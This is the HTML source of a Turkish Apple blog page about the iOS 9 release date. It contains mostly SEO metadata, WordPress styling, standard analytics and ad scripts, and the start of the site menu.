

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html
body_size: 10968
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Apple iOS 9 Çıkış Tarihi Belli Oldu - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Apple iOS 9 Çıkış Tarihi Belli Oldu - ElmaDoktoru" />
<meta property="og:description" content="Apple 9 Eylül tarihinde yaptığı lansmanda yeni işletim sistemi olan iOS 9’un da ne zaman çıkacağını açıkladı. Yapılan lansmanda yeni çıkacak ürünlerin yanı sıra ürünlerin arka planında çalışacak olan yazılımlar da tanıtıldı. iOS 9’un yanında TV sistemleri için tvOS, Apple Watch için ise watchOS 2, yeni dönemde karşımıza çıkacak. Kullanıcıları en çok ilgilendiren iOS 9’un [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2015-09-10T07:30:53+00:00" />
<meta property="article:modified_time" content="2017-06-28T13:17:59+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2015/09/ios-9.jpg" />
<meta property="og:image:width" content="705" />
<meta property="og:image:height" content="290" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Özgür" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="Özgür" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html"},"author":{"name":"Özgür","@id":"https://www.elmadoktoru.com/#/schema/person/55943eedd6724f3cea5be03e2197569f"},"headline":"Apple iOS 9 Çıkış Tarihi Belli Oldu","datePublished":"2015-09-10T07:30:53+00:00","dateModified":"2017-06-28T13:17:59+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html"},"wordCount":234,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/ios-9.jpg","keywords":["İOS 9","İOS 9 ne zaman çıkacak","İOS 9 özellikleri"],"articleSection":["iOS"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html","url":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html","name":"Apple iOS 9 Çıkış Tarihi Belli Oldu - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/ios-9.jpg","datePublished":"2015-09-10T07:30:53+00:00","dateModified":"2017-06-28T13:17:59+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/ios-9.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2015/09/ios-9.jpg","width":705,"height":290},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Apple iOS 9 Çıkış Tarihi Belli Oldu"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/55943eedd6724f3cea5be03e2197569f","name":"Özgür","description":"Endüstri mühendisliği öğrencisiyim. Aynı zamanda teknoloji konularını takip ederek içerikler oluşturuyorum.","url":"https://www.elmadoktoru.com/author/ozguraybar"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Apple iOS 9 Çıkış Tarihi Belli Oldu yorum akışı" href="https://www.elmadoktoru.com/apple-ios-9-cikis-tarihi-belli-oldu-h10241.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/10241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=10241' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fapple-ios-9-cikis-tarihi-belli-oldu-h10241.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fapple-ios-9-cikis-tarihi-belli-oldu-h10241.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-10241 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
